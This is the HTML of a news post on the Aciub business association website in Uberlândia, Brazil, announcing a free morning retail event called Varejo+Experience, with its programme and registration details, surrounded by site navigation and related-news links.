<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-16861 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Varejo+Experience: evento  acontece gratuitamente no dia 23/09 para empresas</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">8 de Setembro, 2022</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Uma manhã para empreendedores saberem mais sobre as novas tendências de vendas e como melhorar a experiência do cliente e aprimorar os resultados. Assim será o Varejo+Experience, que acontece no dia 23 de setembro, às 8h30, no Center Convention Uberlândia. Uma iniciativa da Aciub em parceria com o Sebrae, o evento é gratuito e aberto a empreendedores interessados em entender mais sobre temas que vão ajudar a alavancar seus negócios. Serão palestras com representantes de grandes marcas como Americanas, Mercado Livre, iFood e Frst Falconi, e para participar, basta acessar <a href="https://www.aciub.org.br/inscricoes/" target="_blank" rel="noreferrer noopener" aria-label="aciub.com.br/inscricoes (abre numa nova aba)">aciub.com.br/inscricoes</a></p>



<p>	O evento Varejo+Experience é uma ação das entidades que tem o propósito de apoiar as micro e pequenas empresas de Uberlândia, e oferecem por meio do evento, uma oportunidade para que os gestores se capacitem para fortalecer o negócio. Dentre os temas que serão abordados estão a experiência do cliente e o aumento de vendas em marketplaces. Confira a programação completa:&nbsp;</p>



<p>8h30: Credenciamento</p>



<p>9h: Abertura</p>



<ul class="wp-block-list"><li>A experiência do cliente: com representante do iFood;</li><li>Omnichannel: com representante da Americanas;</li><li>Conectivar e programa Empreender: com representante do Sebrae, Aciub e FRST Falconi;</li><li>Aumento das vendas em marketplace: com representante do Mercado Livre;</li><li>Como criar estratégias ágeis com foco em resultados: com representante do Sebrae.</li></ul>



<p>12h: Encerramento.</p>



<p><strong><em>Serviço</em></strong></p>



<p><strong>Varejo+Experience</strong></p>



<p><strong>Data:</strong> 23 de setembro, sexta-feira.</p>



<p><strong>Horário:</strong> das 8h30 às 12h</p>



<p><strong>Local:</strong> Center Convention Uberlândia</p>



<p><strong>Inscrições:</strong>&nbsp; <a href="https://www.aciub.org.br/inscricoes/" target="_blank" rel="noreferrer noopener" aria-label="aciub.com.br/inscricoes  (abre numa nova aba)">aciub.com.br/inscricoes </a></p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-13-at-11.24.17-1024x536.jpeg" alt="" class="wp-image-16876"/></figure>



<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/candidato-a-deputado-estadual-participa-de-reuniao-da-aciub/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Candidato à deputado estadual participa de reunião da Aciub</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/presidente-da-aciub-recebe-novo-presidente-da-fiemg-regional-vale-do-paranaiba/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Presidente da Aciub recebe novo presidente da FIEMG Regional Vale do Paranaíba</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir do próximo ano, a Reforma Tributár		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-13.45.49-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-13.45.49-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-13.45.49-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25647 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/salario-minimo-de-r-1-621-comeca-a-valer-no-dia-1o-de-janeiro/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/entenda-como-e-calculado-o-salario-minimo-_Copy_-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/entenda-como-e-calculado-o-salario-minimo-_Copy_-1-150x150.webp 150w, https://aciub.com.br/wp-content/uploads/2026/01/entenda-como-e-calculado-o-salario-minimo-_Copy_-1-650x650.webp 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/salario-minimo-de-r-1-621-comeca-a-valer-no-dia-1o-de-janeiro/">
		Salário mínimo de R$ 1.621 começa a valer no dia 1º de janeiro	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Reajuste aplicado foi de 6,79% ou R$ 103 O novo salário mínimo, no valor de R$ 1.621, passa a valer a partir desta quinta-feira (1º). O reajuste, de 6,79% ou R$ 103, foi confir		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25640 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/stf-prorroga-prazo-para-aprovacao-de-lucros-e-dividendos-ate-31-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2025/12/money-256312_640-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/destaque/" rel="category tag">Destaque</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/stf-prorroga-prazo-para-aprovacao-de-lucros-e-dividendos-ate-31-janeiro-de-2026/">
		STF prorroga prazo para aprovação de lucros e dividendos até 31 janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			O ministro Nunes Marques, do Supremo Tribunal Federal (STF), prorrogou até 31 de janeiro de 2026 o prazo relacionado à exigência de aprovação da distribuição de lucros e div		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Varejo+Experience: evento acontece gratuitamente no dia 23/09 para empresas - Aciub" />

							<input type="hidden" name="queried_id" value="16861"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
